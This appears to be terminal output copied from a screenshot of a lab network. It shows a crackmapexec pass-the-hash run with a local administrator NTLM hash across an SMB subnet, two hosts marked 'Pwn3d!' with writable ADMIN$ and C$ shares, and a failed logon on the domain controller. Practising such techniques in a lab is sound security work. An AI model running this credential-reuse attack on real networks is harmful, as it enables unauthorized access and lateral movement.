 ┌──(root㉿lantana)-[~]
└─# crackmapexec smb 192.168.64.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448
319a8c04f --local-auth --shares
SMB         192.168.64.32   445    HYDRA-DC         [*] Windows Server 2022 Build 20348 x64 (name:HYDRA-DC) (doma
in:HYDRA-DC) (signing:True) (SMBv1:False)
SMB         192.168.64.33   445    THEPUNISHER      [*] Windows 11 Build 22621 x64 (name:THEPUNISHER) (domain:THE
PUNISHER) (signing:False) (SMBv1:False)
SMB         192.168.64.34   445    SPIDERMAN        [*] Windows 11 Build 22621 x64 (name:SPIDERMAN) (domain:SPIDE
RMAN) (signing:False) (SMBv1:False)
SMB         192.168.64.32   445    HYDRA-DC         [-] HYDRA-DC\administrator:7facdc498ed1680c4fd1448319a8c04f S
TATUS_LOGON_FAILURE
SMB         192.168.64.33   445    THEPUNISHER      [+] THEPUNISHER\administrator:7facdc498ed1680c4fd1448319a8c04
f (Pwn3d!)
SMB         192.168.64.34   445    SPIDERMAN        [+] SPIDERMAN\administrator:7facdc498ed1680c4fd1448319a8c04f
(Pwn3d!)
SMB         192.168.64.33   445    THEPUNISHER      [+] Enumerated shares
SMB         192.168.64.33   445    THEPUNISHER      Share           Permissions     Remark
SMB         192.168.64.33   445    THEPUNISHER      -----           -----------     ------
SMB         192.168.64.33   445    THEPUNISHER      ADMIN$          READ,WRITE      Remote Admin
SMB         192.168.64.33   445    THEPUNISHER      C$              READ,WRITE      Default share
SMB         192.168.64.33   445    THEPUNISHER      IPC$            READ            Remote IPC
SMB         192.168.64.34   445    SPIDERMAN        [+] Enumerated shares
SMB         192.168.64.34   445    SPIDERMAN        Share           Permissions     Remark
SMB         192.168.64.34   445    SPIDERMAN        -----           -----------     ------
SMB         192.168.64.34   445    SPIDERMAN        ADMIN$          READ,WRITE      Remote Admin
SMB         192.168.64.34   445    SPIDERMAN        C$              READ,WRITE      Default share
SMB         192.168.64.34   445    SPIDERMAN        IPC$            READ            Remote IPC